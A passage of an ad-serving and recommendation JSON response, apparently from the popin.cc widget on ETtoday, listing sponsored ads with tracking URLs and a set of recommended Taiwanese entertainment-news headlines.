ase64]&token=276d9d3989153acdf6c2bc94fe88ccc0&t=1769911160561&uid=be5e84ef8d987ce58511769911158733&nc=1&crypto=bvRj3KG1LJCizE12i0fhFdEgSQpscImLhvPUPDBM1Sk="],"score":0.008044722579655625,"score2":0.008304548,"privacy":"","trackingid":"276d9d3989153acdf6c2bc94fe88ccc0","c2":0.0023068177979439497,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"468023979","title":"想告別臉上肝斑？年底前聚會靠矽谷電波X養出好膚質，溫和除斑不怕復發","image":"https://imageaws.popin.cc/ML/3fb83d42f6f4bba2a8e4f13d924c7172.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=2a62fa6522656b35544de8a987caaeb8&acid=24961&data=[base64]&uid=be5e84ef8d987ce58511769911158733&mguid=&gprice=PIp6OH5-ptr0NrSacWLZxCl6n8bSiZTkiZN16qHORhY&pb=d","imp":"","media":"矽谷電波X","campaign":"4127143","nid":"468023979","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=2a62fa6522656b35544de8a987caaeb8&acid=24961&data=[base64]&uid=be5e84ef8d987ce58511769911158733&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=2a62fa6522656b35544de8a987caaeb8&acid=24961&data=[base64]&uid=be5e84ef8d987ce58511769911158733&mguid=&gprice=PIp6OH5-ptr0NrSacWLZxCl6n8bSiZTkiZN16qHORhY&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=2a62fa6522656b35544de8a987caaeb8&t=1769911160570&uid=be5e84ef8d987ce58511769911158733&nc=1&crypto=bvRj3KG1LJCizE12i0fhFdEgSQpscImLhvPUPDBM1Sk="],"score":0.00656469703633661,"score2":0.006776721,"privacy":"","trackingid":"2a62fa6522656b35544de8a987caaeb8","c2":0.0018824251601472497,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"沃醫學_Sylfirm矽谷電波"},{"_id":"496800436","title":"2026美肌新趨勢「外泌體＋矽谷電波X」聯手，開啟高階養膚新世代","image":"https://imageaws.popin.cc/ML/10f03ededc70e4070459041fa5089738.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=25bb4443fbda1564243ffc2ebb81fc54&acid=24961&data=[base64]&uid=be5e84ef8d987ce58511769911158733&mguid=&gprice=FLmn--QpwJ4CE4xYZ8eWsQikVzdS5yfEk9KhukiaSlQ&pb=d","imp":"","media":"矽谷電波X","campaign":"4299028","nid":"496800436","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=25bb4443fbda1564243ffc2ebb81fc54&acid=24961&data=[base64]&uid=be5e84ef8d987ce58511769911158733&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=25bb4443fbda1564243ffc2ebb81fc54&acid=24961&data=[base64]&uid=be5e84ef8d987ce58511769911158733&mguid=&gprice=FLmn--QpwJ4CE4xYZ8eWsQikVzdS5yfEk9KhukiaSlQ&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=25bb4443fbda1564243ffc2ebb81fc54&t=1769911160579&uid=be5e84ef8d987ce58511769911158733&nc=1&crypto=bvRj3KG1LJCizE12i0fhFdEgSQpscImLhvPUPDBM1Sk="],"score":0.006557629043107058,"score2":0.006769425,"privacy":"","trackingid":"25bb4443fbda1564243ffc2ebb81fc54","c2":0.0023504996206611395,"c3":0.0,"image_fit":true,"image_background":0,"c":4.8,"userid":"沃醫學_Sylfirm矽谷電波"},{"_id":"537003478","title":"[御瑪卡]讓男人不再逃避 正面對決","image":"https://imageaws.popin.cc/ML/1c613f76b884634a0c5d40d068f96dc3.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=d0cdff71884b96350c4b1d1cfdb34639&acid=33395&data=[base64]&uid=be5e84ef8d987ce58511769911158733&mguid=&gprice=6TiFm94k_nBqGdMj3NN8acRMkcdBEK9uGSF8OkS_6TY&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4215424","nid":"537003478","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=d0cdff71884b96350c4b1d1cfdb34639&acid=33395&data=[base64]&uid=be5e84ef8d987ce58511769911158733&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=d0cdff71884b96350c4b1d1cfdb34639&acid=33395&data=[base64]&uid=be5e84ef8d987ce58511769911158733&mguid=&gprice=6TiFm94k_nBqGdMj3NN8acRMkcdBEK9uGSF8OkS_6TY&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=d0cdff71884b96350c4b1d1cfdb34639&t=1769911160589&uid=be5e84ef8d987ce58511769911158733&nc=1&crypto=bvRj3KG1LJCizE12i0fhFdEgSQpscImLhvPUPDBM1Sk="],"score":0.0059616840035746,"score2":0.006154232000000001,"privacy":"","trackingid":"d0cdff71884b96350c4b1d1cfdb34639","c2":0.0017095096409320831,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"413565764","title":"不只對肝斑有用！皮膚科醫生大推「矽谷電波Ｘ」淡斑同步修復養膚","image":"https://imageaws.popin.cc/ML/78450fd832b8ca76140b531549f6e802.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=77775267d7266f1f7e7048f6c1af7eaa&acid=24961&data=[base64]&uid=be5e84ef8d987ce58511769911158733&mguid=&gprice=Smu64bUEKE7vHZ9lPArLAPoqyB8Z8t79J67pZiHgHW8&pb=d","imp":"","media":"矽谷電波X","campaign":"3645968","nid":"413565764","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=77775267d7266f1f7e7048f6c1af7eaa&acid=24961&data=[base64]&uid=be5e84ef8d987ce58511769911158733&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=77775267d7266f1f7e7048f6c1af7eaa&acid=24961&data=[base64]&uid=be5e84ef8d987ce58511769911158733&mguid=&gprice=Smu64bUEKE7vHZ9lPArLAPoqyB8Z8t79J67pZiHgHW8&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=77775267d7266f1f7e7048f6c1af7eaa&t=1769911160598&uid=be5e84ef8d987ce58511769911158733&nc=1&crypto=bvRj3KG1LJCizE12i0fhFdEgSQpscImLhvPUPDBM1Sk="],"score":0.004795495718071697,"score2":0.0049503789999999995,"privacy":"","trackingid":"77775267d7266f1f7e7048f6c1af7eaa","c2":0.0019644417334347963,"c3":0.0,"image_fit":true,"image_background":0,"c":4.2,"userid":"沃醫學_Sylfirm矽谷電波"},{"_id":"661e6535324ed172b08b4568","dsp":"appier","title":"楓之谷世界 Artale，四轉開放最快的成長機會！","image":"https://cr.adsappier.com/i/5c8d1d20-71e7-4f01-9777-61cf72f14c75/wzL8xbd_1769050336447_0.jpeg","origin_url":"https://tw.c.appier.net/xclk?bidobjid=qk07Uo6RAPq-bstAeLN-aQ&cid=UT1gSoEXQL-tBE-pl1JEBQ&crid=cNZAs5RVS3uRSxoNZr4WUw&crpid=IteV52RnRx6B3jo3I0UpBQ&soid=WYaH&partner_id=0ZbOxc8zecjd&bx=Cylxwnu_706sKqfs7qwm7rdP2rdmoqI-uY79uqa1ZDtNZ1zgJLtB3bSzKYzgJ4u-uYgWJ4u_74x1wHTRuqayK4lBZyu_uYsNwyu-uYsBuqa1ord1K4lBZDw121uVo4QV7nQDKqd1eM&ui=CylYc8Myuqa1oyQV70u97Pw9or6x2qaVo4lO&consent=1&ddhh=onRx","url":"https://a.popin.cc/popin_redirect/redirect?lp=https%3A%2F%2Ftw.c.appier.net%2Fxclk%3Fbidobjid%3Dqk07Uo6RAPq-bstAeLN-aQ%26cid%3DUT1gSoEXQL-tBE-pl1JEBQ%26crid%3DcNZAs5RVS3uRSxoNZr4WUw%26crpid%3DIteV52RnRx6B3jo3I0UpBQ%26soid%3DWYaH%26partner_id%3D0ZbOxc8zecjd%26bx%3DCylxwnu_706sKqfs7qwm7rdP2rdmoqI-uY79uqa1ZDtNZ1zgJLtB3bSzKYzgJ4u-uYgWJ4u_74x1wHTRuqayK4lBZyu_uYsNwyu-uYsBuqa1ord1K4lBZDw121uVo4QV7nQDKqd1eM%26ui%3DCylYc8Myuqa1oyQV70u97Pw9or6x2qaVo4lO%26consent%3D1%26ddhh%3DonRx&data=[base64]&token=c9e2b2b123176e0b4ffe&t=1769911160516&uid=be5e84ef8d987ce58511769911158733&crypto=bvRj3KG1LJCizE12i0fhFdEgSQpscImLhvPUPDBM1Sk=","imp":"https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=c9e2b2b123176e0b4ffe&t=1769911160516&uid=be5e84ef8d987ce58511769911158733&type=imp","media":"MapleStory Worlds","campaign":"661e62fd324ed12b388b4567","nid":"661e6535324ed172b08b4568","imptrackers":["https://ss-jp2.appiersig.com/winshowimg?bidobjid=qk07Uo6RAPq-bstAeLN-aQ&cid=UT1gSoEXQL-tBE-pl1JEBQ&crid=cNZAs5RVS3uRSxoNZr4WUw&crpid=IteV52RnRx6B3jo3I0UpBQ&soid=WYaH&partner_id=0ZbOxc8zecjd&bx=Cylxwnu_706sKqfs7qwm7rdP2rdmoqI-uY79uqa1ZDtNZ1zgJLtB3bSzKYzgJ4u-uYgWJ4u_74x1wHTRuqayK4lBZyu_uYsNwyu-uYsBuqa1ord1K4lBZDw121uVo4QV7nQDKqd1eM&ui=CylYc8Myuqa1oyQV70u97Pw9or6x2qaVo4lO&consent=1&ddhh=onRx&price=0.04859566650390625","https://vst.c.appier.net/w?cid=UT1gSoEXQL-tBE-pl1JEBQ&crid=cNZAs5RVS3uRSxoNZr4WUw&crpid=IteV52RnRx6B3jo3I0UpBQ&bidobjid=qk07Uo6RAPq-bstAeLN-aQ&partner_id=0ZbOxc8zecjd&tracking_ns=622d4f6d43bf814&consent=1&w=1","https://gocm.c.appier.net/popin","https://abr.ge/@maplestoryworlds/appier?click_id=UT1gSoEXQL-tBE-pl1JEBQ.qk07Uo6RAPq-bstAeLN-aQ&sub_id=appier_broad&sub_id_1=0ZbOxc8zecjd&sub_id_2=star.ettoday.net&campaign=1-1_gl_tw_250424&campaign_id=1-1_gl_tw_258751c1d2489a&ad_creative=gl_artale_ev_4thjob_levup&ad_creative_id=gl_artale_eva8334b42258a&ad_group=appier_broad&ad_group_id=appier_broad1a7258a7b5f1&content=pc_tw&routing_short_id=932k2p&term=gl_artale_ev_4thjob_levup&tracking_template_id=6bf7ca38a3b590672c1cfbfe0abb57e9&ad_type=view&_atrk_c=UT1gSoEXQL-tBE-pl1JEBQ&_atrk_cr=cNZAs5RVS3uRSxoNZr4WUw&_atrk_pt=0ZbOxc8zecjd&_atrk_bi=qk07Uo6RAPq-bstAeLN-aQ","https://mt-usw.appiersig.com/event?bidobjid=qk07Uo6RAPq-bstAeLN-aQ&cid=UT1gSoEXQL-tBE-pl1JEBQ&oid=TbOw08gTQ3SyhML0FPS_pA&partner_id=0ZbOxc8zecjd&s2s=0&event=show&loc=show&dm=&osv=10.15.7.0&adj=0&cn=0ZDtNZ1zgJLtB3bSzKYzgJd&url=[base64]"],"clicktrackers":[],"score":0.0014868997482043694,"score2":0.0014868997482043694,"privacy":"","image_fit":true},{"_id":"67a42ccb324ed151a58b4569","dsp":"breaktime","title":"踩著空氣，邁向極限，讓每一步都輕盈有力","image":"https://tpc.googlesyndication.com/pimgad/15298232671683187227?","origin_url":"https://tinyurl.com/2y4mq3nt","url":"https://a.popin.cc/popin_redirect/redirect?lp=https%3A%2F%2Ftinyurl.com%2F2y4mq3nt&data=[base64]&token=703bde09b236e2b3b81e&t=1769911160507&uid=be5e84ef8d987ce58511769911158733&crypto=bvRj3KG1LJCizE12i0fhFdEgSQpscImLhvPUPDBM1Sk=","imp":"https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=703bde09b236e2b3b81e&t=1769911160507&uid=be5e84ef8d987ce58511769911158733&type=imp","media":"NIKE AIR MAX","campaign":"67a42b37324ed1fe838b456c","nid":"67a42ccb324ed151a58b4569","imptrackers":[],"clicktrackers":[],"score":9.179211986432051E-4,"score2":9.179211986432051E-4,"privacy":"","image_fit":true,"nurl":"https://internal-test.com/win-notice"}],"ad_video":[],"ad_image":[],"ad_wave":[],"ad_vast_wave":[],"ad_reserved":[],"ad_reserved_video":[],"ad_reserved_image":[],"ad_reserved_wave":[],"recommend":[{"url":"https://star.ettoday.net/news/3111203","title":"AV女優驚罹致命子宮罕病！　豐岡沙月自嘲「太拚了」：或許見不到大家了","image":"06f24b97355db2b7fc42f70e4bef98f8.jpg","pubdate":"202602010000000000","category":"影劇","safe_text":false,"common_category":["lifestyle","entertainment"],"image_url":"https://cdn2.ettoday.net/images/8607/e8607032.jpg","task":"ettoday_star_https_task","score":4848},{"url":"https://star.ettoday.net/news/3111043","title":"快訊／孫媽媽稱自己沒受邀婚宴　孫協志今說「一定會邀」 仁甫不出席","image":"193d576dd7e932438c98396ec30da5c7.jpg","pubdate":"202601310000000000","category":"影劇","safe_text":false,"common_category":["entertainment","sports"],"image_url":"https://cdn2.ettoday.net/images/8606/e8606471.jpg","task":"ettoday_star_https_task","score":4190},{"url":"https://star.ettoday.net/news/3111116","title":"影／千人塞爆桃機「零人推擠」！LingOrm抵台見整排娃娃融化　伸手一一幫開光","image":"00715419c187cf882f3708b9b9d78e29.jpg","pubdate":"202601310000000000","category":"影劇","safe_text":true,"common_category":["entertainment","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8606/e8606772.png","task":"ettoday_star_https_task","score":1022},{"url":"https://star.ettoday.net/news/3108176","title":"帶老婆全裸鬧紅毯！「肯爺崩潰道歉了」　認腦部嚴重損傷：不想活下去","image":"fbb16327749e72637de39a4962f07e1e.jpg","pubdate":"202601270000000000","category":"影劇","safe_text":false,"common_category":["entertainment","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8598/e8598988.jpg","task":"ettoday_star_https_task","score":595},{"url":"https://star.ettoday.net/news/3110975","title":"具俊曄受訪哭到說不出話！雨天堅持守候墓園　淚回：熙媛比我辛苦","image":"07a432206f4032467ee7df16178c3c4c.jpg","pubdate":"202601310000000000","category":"影劇","safe_text":false,"common_category":["entertainment","social"],"image_url":"https://cdn2.ettoday.net/images/8606/e8606306.jpg","task":"ettoday_star_https_task","score":593},{"url":"https://star.ettoday.net/news/3111152","title":"頑童台中開唱一半！　瘦子突激動兇粉絲　大淵看呆：火那麼大","image":"31880a86c3c4a51e183055b199af70fa.jpg","pubdate":"202601310000000000","category":"音樂","safe_text":true,"common_category":["sports","entertainment"],"image_url":"https://cdn2.ettoday.net/images/8606/e8606892.jpg","task":"ettoday_star_https_task","score":579},{"url":"https://star.ettoday.net/news/3110650","title":"曹西平追思會幕後功臣　小冬瓜點名竟是他","image":"8be939eceb337b12c3e8d96e80a45d7f.jpg","pubdate":"202601300000000000","category":"影劇","safe_text":true,"common_category":["entertainment","lovemarrige"],"image_url":"https://cdn2.ettoday.net/images/8605/e8605618.jpg","task":"ettoday_star_https_task","score":485},{"url":"https://star.ettoday.net/news/3110926","title":"AV女優閃電宣布引退！　反擊歧視「裸露身體不可恥」未來動向曝","image":"55fff655dcc970ef7a05e626c56f7606.jpg","pubdate":"202601310000000000","category":"影劇","safe_text":true,"common_category":["entertainment","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8606/e8606165.jpg","task":"ettoday_star_https_task","score":457},{"url":"https://star.ettoday.net/news/3111153","title":"張東周失聯真相曝！手機遭駭被勒索　家人賣房還債：活在地獄","image":"a7a2ffd79021c9fb62c580535074b593.jpg","pubdate":"202601310000000000","category":"影劇","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8606/e8606947.jpg","task":"ettoday_star_https_task","score":395},{"url":"https://star.ettoday.net/news/3111127","title":"首度跟老婆Lulu經營節目　陳漢典坦言「錄完不是很開心」","image":"4be84393da2b2a2aea165565254683f8.jpg","pubdate":"202601310000000000","category":"影劇","safe_text":true,"common_category":["entertainment","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8606/e8606812.jpg","task":"ettoday_star_https_task","score":387},{"url":"https://star.ettoday.net/news/3111082","title":"曹雅雯暴瘦「臉頰凹陷」！喪父又遭跟蹤騷擾　網嚇壞：認不出來","image":"9c2cb5f8cfe161715f3038bee22e3f4d.jpg","pubdate":"202601310000000000","category":"影劇","safe_text":true,"common_category":["entertainment","health"],"image_url":"https://cdn2.ettoday.net/images/8606/e8606672.jpg","task":"ettoday_star_https_task","score":355},{"url":"https://star.ettoday.net/news/3108837","title":"伍思凱獨子爆餵毒騙砲！「拿大麻換無套助性」傳DIY照獵豔對話曝","image":"abd01b18e95c8e6762f556b8ae8632d9.jpg","pubdate":"202601280000000000","category":"影劇","safe_text":false,"common_category":["social","entertainment"],"image_url":"https://cdn2.ettoday.net/images/8600/e8600465.jpg","task":"ettoday_star_https_task","score":237},{"url":"https://star.ettoday.net/news/3111166","title":"黃宏軒曝停車省錢密技「150變0元」！　網讚：台灣人的友善默契","image":"2ff92d3b10e8b72a3ec0ad71801b330d.jpg","pubdate":"202601310000000000","category":"影劇","safe_text":true,"common_category":["lifestyle","social"],"image_url":"https://cdn2.ettoday.net/images/8606/e8606969.jpg","task":"ettoday_star_https_task","score":236},{"url":"https://star.ettoday.net/news/3109219","title":"2月1日星座運勢／金牛座理財要理性　射手避免重複消費","image":"ee5ded52cca4a5982ddb247d1a105dcc.jpg","pubdate":"202602010000000000","category":"影劇","safe_text":false,"common_category":["hobby","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8417/e8417997.jpg","task":"ettoday_star_https_task","score":216},{"url":"https://star.ettoday.net/news/3111132","title":"王祖賢59歲生日現身！宣布進駐小紅書：親吐近年真實生活心境","image":"e43055f3954468d51c145d46b777f363.jpg","pubdate":"202601310000000000","category":"影劇","safe_text":true,"common_category":["lifestyle","entertainment"],"image_url":"https://cdn2.ettoday.net/images/8606/e8606980.png","task":"ettoday_star_https_task","score":206},{"url":"https://star.ettoday.net/news/3110955","title":"趙露思現身「神級戰袍」驚人！　巴黎才發表3天…火速空運給她穿","image":"6098ec9860872d4dd10bfcc08e44bf8e.jpg","pubdate":"202601310000000000","category":"影劇","safe_text":true,"common_category":["fashion","entertainment"],"image_url":"https://cdn2.ettoday.net/images/8606/e8606230.jpg","task":"ettoday_star_https_task","score":176},{"url":"https://star.ettoday.net/news/3111119","title":"方順吉遭影射約開房怒控「仙人跳」！　報案發不自殺聲明","image":"3167c99b3f9ceb7a7b42c00279d71c4e.jpg","pubdate":"202601310000000000","category":"影劇","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8606/e8606823.jpg","task":"ettoday_star_https_task","score":146},{"url":"https://star.ettoday.net/news/3110813","title":"老高停更3個月回來了！2026首發片「不露臉」：彼此陪伴是人生意義","image":"5a66f16135b7faa7ad7e3b803703713f.jpg","pubdate":"202601310000000000","category":"影劇","safe_text":true,"common_category":["lifestyle","entertainment"],"image_url":"https://cdn2.ettoday.net/images/8605/e8605914.png","task":"ettoday_star_https_task","score":127},{"url":"https://star.ettoday.net/news/3110068","title":"前跳水國手實力！傑森史塔森「海上救援」親身上陣　影評懷疑：他是真殺手","image":"91580cd83c9ccd5eb16262a09b7e22db.jpg","pubdate":"202601310000000000","category":"影劇","safe_text":false,"common_category":["entertainment","sports"],"image_url":"https://cdn2.ettoday.net/images/8606/e8606900.jpg","task":"ettoday_star_https_task","score":125},{"url":"https://star.ettoday.net/news/3110940","title":"他討摸摸成功！King ＆ Prince超萌互動　高橋海人：想混入＆TEAM","image":"a3bc78249066368a39da62801b884623.jpg","pubdate":"202601310000000000","category":"影劇","safe_text":true,"common_category":["entertainment","fashion"],"image_url":"https://cdn2.ettoday.net/images/8606/e8606196.jpg","task":"ettoday_star_https_task","score":123},{"url":"https://star.ettoday.net/news/3111104","title":"直擊／《鬼怪》男神走在台北路上被認出！李棟旭開心喊：我人氣還在","image":"d664522c737302fd3870820b21bd56bd.jpg","pubdate":"202601310000000000","category":"影劇","safe_text":true,"common_category":["sports","entertainment"],"image_url":"https://cdn2.ettoday.net/images/8606/e8606460.jpg","task":"ettoday_star_https_task","score":103},{"url":"https://star.ettoday.net/news/3111157","title":"頑童台上突宣布又有喜了！　瘦子認被嚇傻：抖到漏了幾滴","image":"49b64949bb7ec133d3993cd0efa90c83.jpg","pubdate":"202601310000000000","category":"音樂","safe_text":true,"common_category":["fashion","sports"],"image_url":"https://cdn2.ettoday.net/images/8606/e8606941.jpg","task":"ettoday_star_https_task","score":102},{"url":"https://star.ettoday.net/news/3111161","title":"《王室》王子變猛男！尼可拉斯葛拉辛演《太空超人》差很大　網驚：根本不同人","image":"aa254923ae4a86adbdedb5e5d166d841.jpg","pubdate":"202601310000000000","category":"影劇","safe_text":false,"common_category":["entertainment","fashion"],"image_url":"https://cdn2.ettoday.net/images/8606/e8606950.jpg","task":"ettoday_star_https_task","score":70},{"url":"https://star.ettoday.net/news/3108133","title":"爆婚禮前1天「被王識賢放鳥」！新娘崩潰討違約金 經紀人回應了","image":"7cdc3415406b3cc2c41103f83721043b.jpg","pubdate":"202601270000000000","category":"影劇","safe_text":true,"common_category":["entertainment","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8598/e8598940.jpg","task":"ettoday_star_https_task","score":70},{"url":"https://star.ettoday.net/news/3110506","title":"獨家／Lulu陳漢典愛的結晶年後宣布　吳宗憲證實「將投入戰場」","image":"7094b8453051830b3547febf7a0fd895.jpg","pubdate":"202601300000000000","category":"影劇","safe_text":false,"common_category":["entertainment","economy"],"image_url":"https://cdn2.ettoday.net/images/8378/e8378890.jpg","task":"ettoday_star_https_task","score":68},{"url":"https://star.ettoday.net/news/3105769","title":"韓團陣容太狂！　天天看新聞、高雄櫻花季門票等你抽","image":"bc380d63c7eadedec3f5ce1531f8c843.jpg","pubdate":"202601260000000000","category":"影劇","safe_text":true,"common_category":["trip","digital"],"image_url":"https://cdn2.ettoday.net/images/8594/e8594774.png","task":"ettoday_star_https_task","score":63},{"url":"https://star.ettoday.net/news/3111099","title":"HYBE首組站上大巨蛋！TXT才唱第一首感動泛淚　然竣：每天倒數來這","image":"f3f2032de51b9ed6e9a50c7b08b79e66.jpg","pubdate":"202601310000000000","category":"影劇","safe_text":true,"common_category":["entertainment","sports"],"image_url":"https://cdn2.ettoday.net/images/8606/e8606729.jpg","task":"ettoday_star_https_task","score":61},{"url":"https://star.ettoday.net/news/3110963","title":"直擊／奕翔～這邊！NICHOLAS見到記者笑場了　&TEAM中文飄台味超萌","image":"c96309adea0e0589c86e9ad9bb5f0873.jpg","pubdate":"202601310000000000","category":"影劇","safe_text":true,"common_category":["entertainment","fashion"],"image_url":"https://cdn2.ettoday.net/images/8606/e8606277.jpg","task":"ettoday_star_https_task","score":56},{"url":"https://star.ettoday.net/news/3111101","title":"麥考利克金心碎發聲！　悼《小鬼當家》凱薩琳奧哈拉：我會想念妳，媽媽","image":"5e40bab7fd57331988bae5a937fcf44d.jpg","pubdate":"202601310000000000","category":"影劇","safe_text":false,"common_category":["entertainment","social"],"image_url":"https://cdn2.ettoday.net/images/8606/e8606741.jpg","task":"ettoday_star_https_task","score":54},{"url":"https://star.ettoday.net/news/3110139","title":"嘻小瓜參加Lulu婚禮包6600　被酸「全場最少」冤喊：不夠願再補","image":"bb2db1bdeb24285812b777def1bd9266.jpg","pubdate":"202601290000000000","category":"影劇","safe_text":true,"common_category":["entertainment","social"],"image_url":"https://cdn2.ettoday.net/images/8604/e8604166.jpg","task":"ettoday_star_https_task","score":51},{"url":"https://star.ettoday.net/news/3110574","title":"驚曝是翁立友「第一個女人」　陳亞蘭羞認：當時是高潮","image":"52924bbc6e581d1b625ac194aee22670.jpg","pubdate":"202601300000000000","category":"影劇","safe_text":true,"common_category":["entertainment","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8605/e8605286.jpg","task":"ettoday_star_https_task","score":51},{"url":"https://star.ettoday.net/news/3110816","title":"金晨曬「嘴部爆血照」駁肇逃！　還原車禍始末：閃狗撞牆緊急手術","image":"27dcc052c05180a27e04ac1bae5dad74.jpg","pubdate":"202601310000000000","category":"影劇","safe_text":false,"common_category":["social","economy"],"image_url":"https://cdn2.ettoday.net/images/8605/e8605923.jpg","task":"ettoday_star_https_task","score":48},{"url":"https://star.ettoday.net/news/3110156","title":"《愛情怎麼翻譯？》喜惡參半！最後一集意難平 全劇真實心得雷","image":"47d5e51ebb52c13f7ff498139a2600e7.jpg","pubdate":"202601300000000000","category":"影劇","safe_text":false,"common_category":["lovemarrige","business"],"image_url":"https://cdn2.ettoday.net/images/8604/e8604192.jpg","task":"ettoday_star_https_task","score":48},{"url":"https://star.ettoday.net/news/3111044","title":"WINNER宋旻浩曠職遭起訴「3月將出庭」　律師分析：最高可判3年","image":"066d5025ff54a44e2c3137dcd0e42a34.jpg","pubdate":"202601310000000000","category":"影劇","safe_text":false,"common_category":["social","politics"],"image_url":"https://cdn2.ettoday.net/images/8606/e8606620.jpg","task":"ettoday_star_https_task","score":46},{"url":"https://star.ettoday.net/news/3111112","title":"〈酒館打了烊〉陳雪凝剛辦婚禮！　富尪認有私生子「突刪光恩愛片」","image":"362d3d5af3b2e8ede2703d7d98ca274f.jpg","pubdate":"202601310000000000","category":"影劇","safe_text":true,"common_category":["entertainment","social"],"image_url":"https://cdn2.ettoday.net/images/8606/e8606760.jpg","task":"ettoday_star_https_task","score":45},{"url":"https://star.ettoday.net/news/3110969","title":"賓賓哥再起爭議　嗆大甲媽遭網友圍剿","image":"dfc40343561285619369313ae1eb4617.jpg","pubdate":"202601310000000000","category":"影劇","safe_text":true,"common_category":["economy","social"],"image_url":"https://cdn2.ettoday.net/images/8589/e8589436.jpg","task":"ettoday_star_https_task","score":42},{"url":"https://star.ettoday.net/news/3111131","title":"直擊／粉絲大巨蛋排字應援太猛！TXT加碼二安「花車繞場」全場瘋掉","image":"b813b5ce98dd0930cca00032713b0e25.jpg","pubdate":"202601310000000000","category":"影劇","safe_text":false,"common_category":["entertainment","fashion"],"image_url":"https://cdn2.ettoday.net/images/8606/e8606825.jpg","task":"ettoday_star_https_task","score":39},{"url":"https://star.ettoday.net/news/3110934","title":"敵不過東區沒落！蕾菈、琳妲合資餐酒館熄燈　淚別：人生第一家店","image":"9b2f3d44de678432b3be1cf5956aefc1.jpg","pubdate":"202601310000000000","category":"影劇","safe_text":true,"common_category":["entertainment","fashion"],"image_url":"https://cdn2.ettoday.net/images/8606/e8606176.jpg","task":"ettoday_star_https_task","score":37},{"url":"https://star.ettoday.net/news/3110403","title":"老公「下面尺寸過大」！網紅受不了怒離婚：無法啪啪　崩潰曝真實體驗","image":"ea3755934ace0626f55f1f2273678033.jpg","pubdate":"202601300000000000","category":"影劇","safe_text":false,"common_category":["social","entertainment"],"image_url":"https://cdn2.ettoday.net/images/8604/e8604809.jpg","task":"ettoday_star_https_task","score":33},{"url":"https://star.ettoday.net/news/3108434","title":"陳漢典出身法律世家！名字起源「漢摩拉比法典」　250年超狂家族背景曝","image":"439f8a756aa428cf66fd4b2842b7f2a3.jpg","pubdate":"202601270000000000","category":"影劇","safe_text":true,"common_category":["entertainment","economy"],"image_url":"https://cdn2.ettoday.net/images/8597/e8597317.jpg","task":"ettoday_star_https_task","score":31},{"url":"https://star.ettoday.net/news/3104992","title":"《生存王2》陸俊書爆血管　金鍾國「最關心的其實是這個人」","image":"7b3ca0213771772fd1efcb3abe749a25.jpg","pubdate":"202601210000000000","category":"影劇","safe_text":false,"common_category":["entertainment","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8591/e8591071.jpg","task":"ettoday_star_https_task","score":29},{"url":"https://star.ettoday.net/news/3105047","title":"走出母喪…唐治平積極回歸演藝圈　突傳「身體出狀況」活動恐取消","image":"32460cdfc2cc3af57621bda70c85be3a.jpg","pubdate":"202601210000000000","category":"影劇","safe_text":true,"common_category":["sports","social"],"image_url":"https://cdn2.ettoday.net/images/8591/e8591193.jpg","task":"ettoday_star_https_task","score":29},{"url":"https://star.ettoday.net/news/3110779","title":"金宣虎：她敲出的裂縫透進了光 《愛情怎麼翻譯？》10暖心金句爆共鳴","image":"264158f8fd4618416f2f0cf17a5f6464.jpg","pubdate":"202601310000000000","category":"影劇","safe_text":false,"common_category":["lovemarrige","business"],"image_url":"https://cdn2.ettoday.net/images/8605/e8605889.jpg","task":"ettoday_star_https_task","score":29},{"url":"https://star.ettoday.net/news/3110785","title":"快訊／《小鬼當家》媽媽離世！凱薩琳奧哈拉享壽71歲　合體麥考利克金成絕響","image":"854037e1f7436784577e9801f4d2cf5c.jpg","pubdate":"202601310000000000","category":"影劇","safe_text":true,"common_category":["entertainment","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8605/e8605890.jpg","task":"ettoday_star_https_task","score":26},{"url":"https://star.ettoday.net/news/3110754","title":"去年才剛加入玖壹壹公司　